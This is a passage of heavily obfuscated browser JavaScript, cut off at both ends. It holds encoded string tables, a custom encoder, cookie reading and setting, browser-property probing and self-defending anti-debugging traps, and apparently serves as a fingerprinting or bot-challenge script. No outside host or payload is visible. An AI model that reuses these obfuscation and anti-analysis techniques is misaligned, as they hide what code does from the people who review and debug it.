_0x1ab607==_0x10ca9e;},'\x71\x4a\x56':function _0x17026e(_0x1a1a13,_0x590798){return _0x1a1a13&_0x590798;},'\x56\x4d\x6c':function _0x334f31(_0x165ba8,_0x1745de){return _0x165ba8>>_0x1745de;},'\x62\x77\x6b':function _0x4f481c(_0xddf6a2,_0x1b6cdc){return _0xddf6a2&_0x1b6cdc;},'\x44\x59\x56':function _0x573595(_0x2095fd,_0x469807){return _0x2095fd&_0x469807;},'\x62\x41\x76':function _0x4c21e2(_0xbda588,_0x44d89e){return _0xbda588&_0x44d89e;},'\x77\x42\x52':function _0x343cde(_0xac1fd0,_0x4e3787){return _0xac1fd0|_0x4e3787;},'\x6b\x6b\x59':function _0x7fbd8e(_0x23d6a2,_0x16572){return _0x23d6a2&_0x16572;},'\x61\x44\x4c':function _0x38cf3a(_0x3506f5,_0x33cbb1){return _0x3506f5>>_0x33cbb1;},'\x65\x43\x6c':function _0x500801(_0x60cbc0,_0x493e84){return _0x60cbc0&_0x493e84;}};var _0x3d513a=_0xe167('0xb', '\x64\x59\x53\x62')[_0xe167('0xc', '\x41\x67\x70\x35')]('\x7c'),_0x423165=0x0;while(!![]){switch(_0x3d513a[_0x423165++]){case'\x30':_0x2a16a1=_0x4762a5[_0xe167('0xd', '\x39\x2a\x49\x71')];continue;case'\x31':_0x16cebe='';continue;case'\x32':while(_0x4dac8f[_0xe167('0xe', '\x44\x46\x48\x29')](_0x387814,_0x2a16a1)){var _0x558243=_0xe167('0xf', '\x59\x65\x62\x74')[_0xe167('0x10', '\x40\x75\x4b\x61')]('\x7c'),_0x103002=0x0;while(!![]){switch(_0x558243[_0x103002++]){case'\x30':_0x16cebe+=_0x2992f0[_0xe167('0x11', '\x31\x64\x38\x79')](_0x4dac8f[_0xe167('0x12', '\x32\x67\x48\x6b')](_0x4dac8f[_0xe167('0x13', '\x36\x63\x73\x64')](_0x4dac8f[_0xe167('0x14', '\x64\x56\x33\x55')](_0x28c684,0xf),0x2),_0x4dac8f[_0xe167('0x15', '\x6a\x68\x62\x72')](_0x4dac8f[_0xe167('0x16', '\x44\x46\x48\x29')](_0x478514,0xc0),0x6)));continue;case'\x31':_0x16cebe+=_0x2992f0[_0xe167('0x17', '\x58\x4f\x55\x6e')](_0x4dac8f[_0xe167('0x18', '\x73\x70\x4a\x71')](_0x3f7e8f,0x2));continue;case'\x32':_0x16cebe+=_0x2992f0[_0xe167('0x19', '\x4f\x24\x36\x6d')](_0x4dac8f[_0xe167('0x1a', '\x39\x48\x4f\x4d')](_0x478514,0x3f));continue;case'\x33':if(_0x4dac8f[_0xe167('0x1b', '\x46\x5b\x5e\x34')](_0x387814,_0x2a16a1)){_0x16cebe+=_0x2992f0[_0xe167('0x1c', '\x44\x46\x48\x29')](_0x4dac8f[_0xe167('0x1d', '\x69\x44\x53\x5d')](_0x3f7e8f,0x2));_0x16cebe+=_0x2992f0[_0xe167('0x1e', '\x72\x77\x23\x30')](_0x4dac8f[_0xe167('0x1f', '\x39\x2a\x49\x71')](_0x4dac8f[_0xe167('0x20', '\x66\x29\x72\x4a')](_0x4dac8f[_0xe167('0x21', '\x31\x64\x38\x79')](_0x3f7e8f,0x3),0x4),_0x4dac8f[_0xe167('0x22', '\x28\x4b\x5a\x26')](_0x4dac8f[_0xe167('0x23', '\x58\x45\x6d\x42')](_0x28c684,0xf0),0x4)));_0x16cebe+=_0x2992f0[_0xe167('0x24', '\x79\x67\x26\x47')](_0x4dac8f[_0xe167('0x25', '\x73\x70\x4a\x71')](_0x28c684&0xf,0x2));_0x16cebe+='\x3d';break;}continue;case'\x34':_0x28c684=_0x4762a5[_0xe167('0x26', '\x46\x5b\x5e\x34')](_0x387814++);continue;case'\x35':if(_0x4dac8f[_0xe167('0x27', '\x58\x4f\x55\x6e')](_0x387814,_0x2a16a1)){_0x16cebe+=_0x2992f0[_0xe167('0x28', '\x46\x5b\x5e\x34')](_0x4dac8f[_0xe167('0x29', '\x67\x4a\x37\x68')](_0x3f7e8f,0x2));_0x16cebe+=_0x2992f0[_0xe167('0x2a', '\x66\x29\x72\x4a')](_0x4dac8f[_0xe167('0x2b', '\x37\x66\x39\x31')](_0x4dac8f[_0xe167('0x2c', '\x59\x65\x62\x74')](_0x3f7e8f,0x3),0x4));_0x16cebe+='\x3d\x3d';break;}continue;case'\x36':_0x3f7e8f=_0x4dac8f[_0xe167('0x2d', '\x54\x35\x30\x21')](_0x4762a5[_0xe167('0x2e', '\x58\x75\x47\x43')](_0x387814++),0xff);continue;case'\x37':_0x478514=_0x4762a5[_0xe167('0x2f', '\x62\x77\x7a\x52')](_0x387814++);continue;case'\x38':_0x16cebe+=_0x2992f0[_0xe167('0x30', '\x41\x51\x53\x67')](_0x4dac8f[_0xe167('0x31', '\x7a\x35\x65\x5a')](_0x4dac8f[_0xe167('0x32', '\x64\x56\x33\x55')](_0x4dac8f[_0xe167('0x33', '\x39\x48\x4f\x4d')](_0x3f7e8f,0x3),0x4),_0x4dac8f[_0xe167('0x34', '\x58\x75\x47\x43')](_0x4dac8f[_0xe167('0x35', '\x35\x54\x41\x58')](_0x28c684,0xf0),0x4)));continue;}break;}}continue;case'\x33':var _0x3f7e8f,_0x28c684,_0x478514;continue;case'\x34':var _0x16cebe,_0x387814,_0x2a16a1;continue;case'\x35':return _0x16cebe;continue;case'\x36':var _0x2992f0=_0xe167('0x36', '\x46\x5b\x5e\x34');continue;case'\x37':_0x387814=0x0;continue;}break;}}function _0x112a53(_0x55f33d){var _0x391e67=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3aae7f=function(){var _0x298c13=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x298c13['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x434717=function(){var _0x27656f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x27656f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a6d5a=function(_0x3f0fca){var _0x58aa8a=~-0x1>>0x1+0xff%0x0;if(_0x3f0fca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58aa8a)){_0x571c58(_0x3f0fca);}};var _0x571c58=function(_0x10b474){var _0x586b1b=~-0x4>>0x1+0xff%0x0;if(_0x10b474['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x586b1b){_0x3a6d5a(_0x10b474);}};if(!_0x3aae7f()){if(!_0x434717()){_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a6d5a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a6d5a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x391e67();var _0x58f7a0={'\x46\x49\x64':function _0x3844cb(_0x587567,_0x4febf2){return _0x58c0e4[_0xe167('0x37', '\x54\x35\x30\x21')](_0x587567,_0x4febf2);}};return function(_0xde00b7){_0x4fd705+=_0xde00b7;return _0x58f7a0[_0xe167('0x38', '\x37\x38\x72\x71')](_0x55f33d,_0xde00b7);};}function _0x2e6bb2(){var _0x171a8d={'\x4e\x69\x66':function _0x3b1043(_0x5c4df4){return _0x5c4df4();},'\x41\x57\x61':function _0x18cdf0(_0x4912a0,_0x30d0d3){return _0x4912a0<_0x30d0d3;},'\x6c\x79\x71':function _0x3097af(_0x5a98d5,_0x3a4cdf){return _0x5a98d5+_0x3a4cdf;}};var _0x683629=_0xe167('0x39', '\x25\x48\x47\x39')[_0xe167('0x3a', '\x29\x6d\x62\x4b')]('\x7c'),_0x2e6c3b=0x0;while(!![]){switch(_0x683629[_0x2e6c3b++]){case'\x30':var _0x234e9a=new _0x1a30bc[_0xe167('0x3b', '\x64\x56\x33\x55')]();continue;case'\x31':_0x171a8d[_0xe167('0x3c', '\x6f\x40\x66\x29')](_0x4ada66);continue;case'\x32':for(var _0x11ae6c=0x0;_0x171a8d[_0xe167('0x3d', '\x52\x70\x59\x4b')](_0x11ae6c,_0xabfb29[_0xe167('0x3e', '\x46\x5b\x5e\x34')]);_0x11ae6c++){var _0xcf9049=_0xabfb29[_0x11ae6c][_0xe167('0x3f', '\x59\x65\x62\x74')](0x0,_0xabfb29[_0x11ae6c][_0xe167('0x40', '\x39\x2a\x49\x71')]('\x3d'));var _0x340069=_0xabfb29[_0x11ae6c][_0xe167('0x41', '\x69\x70\x42\x43')](_0x171a8d[_0xe167('0x42', '\x52\x70\x59\x4b')](_0xabfb29[_0x11ae6c][_0xe167('0x43', '\x25\x48\x47\x39')]('\x3d'),0x1),_0xabfb29[_0x11ae6c][_0xe167('0x44', '\x6b\x6a\x6e\x39')]);if(_0x4afbf2[_0xe167('0x45', '\x5a\x42\x45\x65')](_0xcf9049)){_0x234e9a[_0x234e9a[_0xe167('0x46', '\x7a\x35\x65\x5a')]]=_0x340069;}}continue;case'\x33':return _0x234e9a;continue;case'\x34':var _0xabfb29=_0x494faf[_0xe167('0x47', '\x37\x38\x72\x71')][_0xe167('0x48', '\x41\x51\x53\x67')]('\x3b');continue;case'\x35':var _0x4afbf2=new _0x1a30bc[_0xe167('0x49', '\x5b\x7a\x23\x33')](_0xe167('0x4a', '\x72\x77\x23\x30'));continue;}break;}}function _0x23f586(_0x137ae8){var _0x4c07a4={'\x76\x47\x69':function _0x30ed72(_0x5c728b,_0x2c444f){return _0x5c728b-_0x2c444f;},'\x49\x4a\x58':function _0x5bd857(_0xfd6d13,_0x401c0c){return _0xfd6d13+_0x401c0c;},'\x75\x77\x54':function _0x26b0a6(_0x2c43f7){return _0x2c43f7();},'\x42\x6c\x4d':function _0x19fa19(_0x5a57b9,_0x21d5e2){return _0x5a57b9(_0x21d5e2);},'\x6a\x70\x6e':function _0x19e52e(_0x5789c1,_0x4232b9){return _0x5789c1<_0x4232b9;},'\x4e\x65\x6f':function _0x8356c5(_0x354c1f,_0x1cf381){return _0x354c1f+_0x1cf381;},'\x74\x68\x53':function _0x1dd99e(_0x13e765,_0x5ed34f,_0x7fddde){return _0x13e765(_0x5ed34f,_0x7fddde);},'\x55\x71\x68':function _0x295593(_0x46cd15,_0x227c9a){return _0x46cd15-_0x227c9a;},'\x58\x72\x57':function _0x23b268(_0x37d469,_0x28bb1a){return _0x37d469+_0x28bb1a;},'\x64\x6a\x56':function _0x144b40(_0x116b1d,_0x339dcc){return _0x116b1d%_0x339dcc;}};var _0x3eca88=_0xe167('0x4b', '\x64\x56\x33\x55')[_0xe167('0x4c', '\x39\x48\x4f\x4d')]('\x7c'),_0x4cc0ab=0x0;while(!![]){switch(_0x3eca88[_0x4cc0ab++]){case'\x30':var _0x5c7ed0=_0x4c07a4[_0xe167('0x4d', '\x79\x67\x26\x47')](_0x7a13cf[_0xe167('0x4e', '\x35\x54\x41\x58')],0x5);continue;case'\x31':var _0x7a13cf=_0xe167('0x4f', '\x6a\x68\x62\x72');continue;case'\x32':var _0xf3128b=_0x1c71c9[_0xe167('0x50', '\x6f\x40\x66\x29')]();continue;case'\x33':var _0x5e77c0=_0x7a13cf;continue;case'\x34':while(--_0x1bb16a){_0x7a13cf=_0x4c07a4[_0xe167('0x51', '\x39\x48\x4f\x4d')](_0x7a13cf[_0xe167('0x52', '\x75\x67\x49\x35')](0x1),_0x7a13cf[0x0]);}continue;case'\x35':_0x167e[_0xe167('0x53', '\x6a\x68\x62\x72')]();continue;case'\x36':_0x4c07a4[_0xe167('0x54', '\x5a\x42\x45\x65')](_0x4ada66);continue;case'\x37':_0x167e[_0xe167('0x55', '\x67\x4a\x37\x68')](_0x4c07a4[_0xe167('0x56', '\x58\x45\x6d\x42')](btoa,_0x137ae8));continue;case'\x38':for(var _0x97c325=0x0;_0x4c07a4[_0xe167('0x57', '\x67\x4a\x37\x68')](_0x97c325,_0x2ddf66[_0xe167('0x58', '\x6f\x40\x66\x29')]);_0x97c325++){_0x1c71c9[_0x97c325]=_0x5507cc(_0x137ae8+_0x2ddf66[_0x97c325]);}continue;case'\x39':var _0x1bb16a=0x7;continue;case'\x31\x30':_0x418f69=_0x4c07a4[_0xe167('0x59', '\x31\x64\x25\x66')](btoa,_0x4c07a4[_0xe167('0x5a', '\x72\x77\x23\x30')](_0x4c07a4[_0xe167('0x5b', '\x39\x48\x4f\x4d')](_0x4c07a4[_0xe167('0x5c', '\x6b\x6a\x6e\x39')](_0x4c07a4[_0xe167('0x5d', '\x40\x75\x4b\x61')](_0x4c07a4[_0xe167('0x5e', '\x7a\x35\x65\x5a')](_0xe167,_0x4c07a4[_0xe167('0x5f', '\x73\x40\x42\x66')](_0x167e[_0xe167('0x60', '\x54\x35\x30\x21')],0x1),_0x1f00ba[_0xe167('0x61', '\x71\x6b\x4b\x45')](0x0,0x5)),_0xe167('0x62', '\x25\x48\x47\x39')),_0xf3128b),_0xe167('0x63', '\x67\x4a\x37\x68')),_0x2199f8));continue;case'\x31\x31':_0x4c07a4[_0xe167('0x64', '\x69\x44\x53\x5d')](_0x4ada66);continue;case'\x31\x32':while(--_0x5c7ed0){_0x5e77c0=_0x4c07a4[_0xe167('0x65', '\x32\x67\x48\x6b')](_0x5e77c0[_0xe167('0x66', '\x31\x64\x38\x79')](0x1),_0x5e77c0[0x0]);}continue;case'\x31\x33':for(var _0x97c325=0x0;_0x97c325<_0x1f00ba[_0xe167('0xd', '\x39\x2a\x49\x71')];_0x97c325++){_0x2199f8+=_0x4c07a4[_0xe167('0x67', '\x4f\x24\x36\x6d')](_0x1f00ba[_0xe167('0x68', '\x52\x70\x59\x4b')](_0x97c325),_0xf3128b[_0xe167('0x69', '\x39\x5d\x6b\x55')](_0x4c07a4[_0xe167('0x6a', '\x31\x64\x25\x66')](_0x97c325,_0xf3128b[_0xe167('0x6b', '\x4f\x24\x36\x6d')])))[_0xe167('0x6c', '\x64\x59\x53\x62')](0x10);}continue;case'\x31\x34':var _0x1c71c9=new _0x1a30bc[_0xe167('0x6d', '\x39\x5d\x6b\x55')](_0x2ddf66[_0xe167('0x6e', '\x58\x45\x6d\x42')]);continue;case'\x31\x35':var _0x2199f8='';continue;case'\x31\x36':var _0x2ddf66=_0x4c07a4[_0xe167('0x6f', '\x41\x67\x70\x35')](_0x2e6bb2);continue;case'\x31\x37':var _0x418f69;continue;case'\x31\x38':_0x40e6cc(_0xe167('0x70', '\x37\x66\x39\x31'),_0x418f69,0x14);continue;case'\x31\x39':var _0x246835='\x45\x2c\x8a\x87\x55\x8c\xc6\x3e';var _0xa75cf5=0x2;var _0xd197a3=0x0;var _0xf9b56c=[];for(var _0xaca4c0=0x0;_0xaca4c0<_0x246835['\x6c\x65\x6e\x67\x74\x68'];_0xaca4c0++){_0xf9b56c['\x70\x75\x73\x68'](_0xaca4c0);}var _0xc8407b=_0xf9b56c.map(function(_0xad3cc1){return (_0xf9b56c[_0xad3cc1]%_0xa75cf5)?'':_0x246835[_0xad3cc1];})['\x6a\x6f\x69\x6e']('');var _0x70b453=_0xf9b56c.map(function(_0x298e64){return (_0xf9b56c[_0x298e64]%_0xa75cf5)?_0x246835[_0x298e64]:'';})['\x6a\x6f\x69\x6e']('');var _0x9c602e=[];for(var _0x27ac20=0x0;_0x27ac20<_0xc8407b['\x6c\x65\x6e\x67\x74\x68']+_0x70b453['\x6c\x65\x6e\x67\x74\x68'];_0x27ac20++){_0x9c602e['\x70\x75\x73\x68'](_0x27ac20);}var _0x898a47=_0x9c602e.map(function(_0x61dc1d){return _0x61dc1d%_0xa75cf5==_0xd197a3?_0xc8407b[_0x61dc1d/_0xa75cf5]:_0x70b453[_0x61dc1d/_0xa75cf5|_0xd197a3];})['\x6a\x6f\x69\x6e']('');var _0x8f17c5='\x7f\xdf\x7c\x3a\xf6\x3c\x41\x51';var _0x583400=_0x8f17c5['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x6d43c6=_0x8f17c5['\x73\x75\x62\x73\x74\x72'](0x8);var _0x1f00ba=_0xe167('0x72', _0x583400+_0x6d43c6);continue;}break;}}function _0x5507cc(_0x26dc72){var _0x11142f=0x0;for(var _0xc90973=0x0;_0x58c0e4[_0xe167('0x73', '\x58\x4f\x55\x6e')](_0xc90973,_0x26dc72[_0xe167('0x74', '\x58\x4f\x55\x6e')]);_0xc90973++){_0x11142f+=_0x26dc72[_0xe167('0x75', '\x37\x38\x72\x71')](_0xc90973);}_0x58c0e4[_0xe167('0x76', '\x6a\x68\x62\x72')](_0x4ada66);return _0x11142f;}function _0x40e6cc(_0x20bc7d,_0xfbdd83,_0x4597de){var _0x5481aa={'\x59\x6b\x4b':function _0x189a1c(_0x48cbe8,_0x1ac4e4){return _0x48cbe8+_0x1ac4e4;},'\x61\x41\x69':function _0x160ee4(_0x2de9f9,_0x508a06){return _0x2de9f9-_0x508a06;},'\x67\x76\x66':function _0x3f7fcc(_0x21e34c,_0x81fb00){return _0x21e34c*_0x81fb00;},'\x58\x52\x59':function _0x193b86(_0x21f15f,_0x35a126){return _0x21f15f+_0x35a126;}};var _0x15292a=_0xe167('0x77', '\x5b\x7a\x23\x33')[_0xe167('0x78', '\x32\x67\x48\x6b')]('\x7c'),_0x34d7b6=0x0;while(!![]){switch(_0x15292a[_0x34d7b6++]){case'\x30':while(--_0x3a3d23){_0x462025=_0x5481aa[_0xe167('0x79', '\x4f\x24\x36\x6d')](_0x462025[_0xe167('0x7a', '\x39\x2a\x49\x71')](0x1),_0x462025[0x0]);}continue;case'\x31':var _0x3a3d23=_0x5481aa[_0xe167('0x7b', '\x73\x40\x42\x66')](_0x4dcd87[_0xe167('0x7c', '\x41\x67\x70\x35')],0x7);continue;case'\x32':while(--_0x52a164){_0x4dcd87=_0x5481aa[_0xe167('0x7d', '\x5a\x42\x45\x65')](_0x4dcd87[_0xe167('0x7e', '\x7a\x35\x65\x5a')](0x1),_0x4dcd87[0x0]);}continue;case'\x33':var _0x462025=_0x4dcd87;continue;case'\x34':var _0x4791a8='';continue;case'\x35':if(_0x4597de){var _0x24e6f8=new _0x1a30bc[_0xe167('0x7f', '\x66\x29\x72\x4a')]();_0x24e6f8[_0xe167('0x80', '\x39\x48\x4f\x4d')](_0x5481aa[_0xe167('0x81', '\x46\x5b\x5e\x34')](_0x24e6f8[_0xe167('0x82', '\x28\x4b\x5a\x26')](),_0x5481aa[_0xe167('0x83', '\x36\x63\x73\x64')](_0x4597de,0x3e8)));var _0x4791a8=_0x5481aa[_0xe167('0x84', '\x58\x75\x47\x43')](_0xe167('0x85', '\x79\x67\x26\x47'),_0x24e6f8[_0xe167('0x86', '\x48\x4c\x78\x37')]());}continue;case'\x36':var _0x52a164=0x9;continue;case'\x37':_0x494faf[_0xe167('0x87', '\x40\x75\x4b\x61')]=_0x5481aa[_0xe167('0x88', '\x39\x2a\x49\x71')](_0x5481aa[_0xe167('0x89', '\x79\x67\x26\x47')](_0x5481aa[_0xe167('0x8a', '\x58\x4f\x55\x6e')](_0x5481aa[_0xe167('0x8b', '\x58\x75\x47\x43')](_0x20bc7d,'\x3d'),_0xfbdd83),_0x4791a8),_0xe167('0x8c', '\x66\x33\x51\x59'));continue;case'\x38':var _0x4dcd87=_0xe167('0x8d', '\x73\x40\x42\x66');continue;}break;}}function _0x27d2cb(){var _0x4e5048={'\x61\x43\x6a':function _0x251077(_0x3f4642,_0x6642ed){return _0x58c0e4[_0xe167('0x8e', '\x32\x67\x48\x6b')](_0x3f4642,_0x6642ed);},'\x6c\x67\x42':function _0x35df5c(_0x3171bd,_0x360d08){return _0x58c0e4[_0xe167('0x8f', '\x36\x63\x73\x64')](_0x3171bd,_0x360d08);},'\x72\x6a\x5a':function _0x1b56d2(_0x7099fc,_0x59f346){return _0x58c0e4[_0xe167('0x90', '\x73\x40\x42\x66')](_0x7099fc,_0x59f346);},'\x52\x77\x4a':function _0x318f86(_0x33eb73,_0x2e13f4){return _0x58c0e4[_0xe167('0x91', '\x64\x56\x33\x55')](_0x33eb73,_0x2e13f4);},'\x5a\x52\x76':function _0x27ffdb(_0x312273,_0x317a48){return _0x58c0e4[_0xe167('0x92', '\x39\x5d\x6b\x55')](_0x312273,_0x317a48);},'\x7a\x77\x61':function _0x1e772e(_0x33649a,_0x3e3bc9){return _0x58c0e4[_0xe167('0x93', '\x72\x77\x23\x30')](_0x33649a,_0x3e3bc9);}};function _0x29d49d(_0x488908){if(_0x4e5048[_0xe167('0x94', '\x73\x40\x42\x66')](_0x4e5048[_0xe167('0x95', '\x75\x67\x49\x35')]('',_0x4e5048[_0xe167('0x96', '\x29\x6d\x62\x4b')](_0x488908,_0x488908))[_0xe167('0x97', '\x48\x4c\x78\x37')],0x1)||_0x4e5048[_0xe167('0x98', '\x28\x4b\x5a\x26')](_0x4e5048[_0xe167('0x99', '\x28\x4b\x5a\x26')](_0x488908,0x14),0x0)){(function(){}[_0xe167('0x9a', '\x69\x70\x42\x43')](_0xe167('0x9b', '\x66\x33\x51\x59'))());}else{(function(){}[_0xe167('0x9c', '\x62\x77\x7a\x52')](_0xe167('0x9d', '\x40\x75\x4b\x61'))());}return _0x4e5048[_0xe167('0x9e', '\x58\x45\x6d\x42')](_0x29d49d,++_0x488908);}try{return _0x58c0e4[_0xe167('0x9f', '\x48\x4c\x78\x37')](_0x29d49d,0x0);}catch(_0x5017fc){}};function _0x4ada66(){if(_0x58c0e4[_0xe167('0xa0', '\x25\x48\x47\x39')](_0x58c0e4[_0xe167('0xa1', '\x41\x67\x70\x35')](new _0x1a30bc[_0xe167('0xa2', '\x37\x66\x39\x31')]()[_0xe167('0xa3', '\x39\x5d\x6b\x55')](),_0x5e0b6e),0x1f4)){_0x58c0e4[_0xe167('0xa4', '\x39\x5d\x6b\x55')](_0x27d2cb);}}function _0x4304a0(_0x1b4051){var _0x40be77={'\x4b\x53\x56':function _0xab2048(_0x3ca0ed,_0x47833c){return _0x3ca0ed+_0x47833c;},'\x53\x4a\x79':function _0x24acde(_0x1b78e5,_0x3ab16c){return _0x1b78e5-_0x3ab16c;},'\x74\x66\x69':function _0x2d6910(_0x28a543,_0x437449){return _0x28a543!==_0x437449;},'\x70\x74\x72':function _0x54102c(_0x308041,_0xce4a73){return _0x308041(_0xce4a73);},'\x6c\x48\x58':function _0x2d1b0e(_0x37e0ea,_0x32e63b){return _0x37e0ea+_0x32e63b;},'\x62\x4d\x5a':function _0x1028a0(_0xe96184,_0x4270f5){return _0xe96184(_0x4270f5);},'\x75\x56\x4d':function _0x53cef8(_0x1e4cfb){return _0x1e4cfb();},'\x70\x77\x4f':function _0x157d02(_0x5cf7fd,_0x346f0a){return _0x5cf7fd===_0x346f0a;},'\x42\x48\x61':function _0x202310(_0x51e45e,_0x15d177){return _0x51e45e(_0x15d177);},'\x61\x67\x4f':function _0x4dea0d(_0xda62e9,_0x5cc448){return _0xda62e9+_0x5cc448;},'\x41\x4a\x71':function _0x47db71(_0xc7100c,_0x3a7202){return _0xc7100c(_0x3a7202);},'\x45\x49\x4d':function _0x5f39d7(_0x4bc600,_0x531968){return _0x4bc600+_0x531968;},'\x71\x6a\x63':function _0x340199(_0xcb7aa8,_0x56726c){return _0xcb7aa8(_0x56726c);},'\x6d\x69\x62':function _0x244f9f(_0x4b19b2,_0x598917){return _0x4b19b2==_0x598917;},'\x6f\x50\x41':function _0x7cbed1(_0x52966d,_0x67b1c7){return _0x52966d(_0x67b1c7);},'\x51\x55\x4e':function _0x3fc75e(_0x420fb2,_0x60b14e){return _0x420fb2===_0x60b14e;},'\x68\x68\x7a':function _0x55df07(_0x417630,_0x2fa0b5){return _0x417630(_0x2fa0b5);},'\x72\x77\x53':function _0x101e3b(_0x50063c,_0x59da40){return _0x50063c<_0x59da40;},'\x51\x75\x45':function _0x47b00c(_0x34f57d,_0x2205e4){return _0x34f57d>_0x2205e4;},'\x76\x44\x41':function _0x2b72e8(_0x27e68c,_0x55e48f){return _0x27e68c(_0x55e48f);},'\x5a\x47\x44':function _0x59bb3e(_0x573916,_0xf63571){return _0x573916+_0xf63571;},'\x58\x72\x73':function _0x10f4df(_0x2161b4,_0x5ede53){return _0x2161b4(_0x5ede53);},'\x65\x78\x72':function _0x1e6981(_0x395b3f,_0x36daec){return _0x395b3f+_0x36daec;}};var _0x5dec3b=_0xe167('0xa5', '\x69\x70\x42\x43')[_0xe167('0xa6', '\x64\x59\x53\x62')]('\x7c'),_0x3b612c=0x0;while(!![]){switch(_0x5dec3b[_0x3b612c++]){case'\x30':var _0x16cb3c=_0x44d8c8;continue;case'\x31':var _0x59dc14=new Array();continue;case'\x32':while(--_0xd1fc66){_0x16cb3c=_0x40be77[_0xe167('0xa7', '\x39\x2a\x49\x71')](_0x16cb3c[_0xe167('0xa8', '\x64\x59\x53\x62')](0x1),_0x16cb3c[0x0]);}continue;case'\x33':var _0x5bfad3=0x2;continue;case'\x34':var _0xd1fc66=_0x40be77[_0xe167('0xa9', '\x25\x48\x47\x39')](_0x44d8c8[_0xe167('0xaa', '\x41\x51\x53\x67')],0x0);continue;case'\x35':return _0x59dc14[_0xe167('0xab', '\x66\x29\x72\x4a')]();continue;case'\x36':while(--_0x5bfad3){_0x44d8c8=_0x40be77[_0xe167('0xac', '\x54\x57\x36\x35')](_0x44d8c8[_0xe167('0xad', '\x25\x48\x47\x39')](0x1),_0x44d8c8[0x0]);}continue;case'\x37':var _0x44d8c8=_0xe167('0xae', '\x48\x4c\x78\x37');continue;case'\x38':var _0x1f98ec='';continue;case'\x39':for(var _0x1956dc=0x0;_0x1956dc<_0x1b4051[_0xe167('0xaf', '\x73\x40\x42\x66')];_0x1956dc++){var _0x392382=_0x1b4051[_0x1956dc][0x0];var _0x56bbdb=_0x1b4051[_0x1956dc][0x2];switch(_0x1b4051[_0x1956dc][0x1]){case _0xe167('0xb0', '\x5a\x42\x45\x65'):try{if(_0x40be77[_0xe167('0xb1', '\x65\x50\x40\x29')](typeof _0x56bbdb(),_0xe167('0xb2', '\x6b\x6b\x79\x38'))){_0x59dc14[_0x59dc14[_0xe167('0x97', '\x48\x4c\x78\x37')]]=_0x40be77[_0xe167('0xb3', '\x40\x75\x4b\x61')](_0x201fa0,_0x40be77[_0xe167('0xb4', '\x71\x6b\x4b\x45')](_0x392382,_0xe167('0xb5', '\x28\x4b\x5a\x26')));}else{_0x59dc14[_0x59dc14[_0xe167('0xb6', '\x69\x44\x53\x5d')]]=_0x40be77[_0xe167('0xb7', '\x66\x29\x72\x4a')](_0x201fa0,_0x40be77[_0xe167('0xb8', '\x79\x67\x26\x47')](_0x392382,_0xe167('0xb9', '\x39\x48\x4f\x4d')));}}catch(_0x40d424){_0x59dc14[_0x59dc14[_0xe167('0xba', '\x67\x4a\x37\x68')]]=_0x40be77[_0xe167('0xbb', '\x7a\x35\x65\x5a')](_0x201fa0,_0x40be77[_0xe167('0xbc', '\x5a\x42\x45\x65')](_0x392382,_0xe167('0xbd', '\x66\x33\x51\x59')));}break;case _0xe167('0xbe', '\x39\x2a\x49\x71'):try{try{_0x1f98ec=_0x40be77[_0xe167('0xbf', '\x72\x77\x23\x30')](_0x56bbdb);if(_0x40be77[_0xe167('0xc0', '\x58\x75\x47\x43')](typeof _0x1f98ec,_0xe167('0x4', '\x69\x44\x53\x5d'))){_0x59dc14[_0x59dc14[_0xe167('0x4e', '\x35\x54\x41\x58')]]=_0x40be77[_0xe167('0xc1', '\x64\x56\x33\x55')](_0x201fa0,_0x40be77[_0xe167('0xc2', '\x31\x64\x38\x79')](_0x392382,_0xe167('0xc3', '\x25\x48\x47\x39')));}else if(_0x40be77[_0xe167('0xc4', '\x69\x44\x53\x5d')](_0x1f98ec,null)){_0x59dc14[_0x59dc14[_0xe167('0xc5', '\x65\x50\x40\x29')]]=_0x40be77[_0xe167('0xc6', '\x58\x75\x47\x43')](_0x201fa0,_0x392382+_0xe167('0xc7', '\x71\x6b\x4b\x45'));}else{_0x59dc14[_0x59dc14[_0xe167('0xc8', '\x54\x33\x59\x64')]]=_0x40be77[_0xe167('0xc9', '\x65\x50\x40\x29')](_0x201fa0,_0x40be77[_0xe167('0xca', '\x32\x67\x48\x6b')](_0x40be77[_0xe167('0xcb', '\x4f\x24\x36\x6d')](_0x392382,'\x3d'),_0x1f98ec[_0xe167('0xcc', '\x39\x48\x4f\x4d')]()));}}catch(_0x5812dc){_0x59dc14[_0x59dc14[_0xe167('0xb6', '\x69\x44\x53\x5d')]]=_0x40be77[_0xe167('0xcd', '\x64\x56\x33\x55')](_0x201fa0,_0x40be77[_0xe167('0xce', '\x52\x70\x59\x4b')](_0x392382,_0xe167('0xcf', '\x39\x48\x4f\x4d')));break;}break;}catch(_0x5a2cce){_0x59dc14[_0x59dc14[_0xe167('0xd0', '\x5b\x7a\x23\x33')]]=_0x40be77[_0xe167('0xd1', '\x5b\x7a\x23\x33')](_0x201fa0,_0x40be77[_0xe167('0xd2', '\x6b\x6a\x6e\x39')](_0x40be77[_0xe167('0xd3', '\x73\x70\x4a\x71')](_0x392382,'\x3d'),_0x5a2cce));}break;case _0xe167('0xd4', '\x37\x38\x72\x71'):try{var _0x187b44=[];try{_0x3d6d97=_0x187b44[_0xe167('0xd5', '\x66\x29\x72\x4a')]('\x69');}catch(_0xf9aa5d){_0x59dc14[_0x59dc14[_0xe167('0xd6', '\x52\x70\x59\x4b')]]=_0x40be77[_0xe167('0xd7', '\x66\x29\x72\x4a')](_0x201fa0,_0xe167('0xd8', 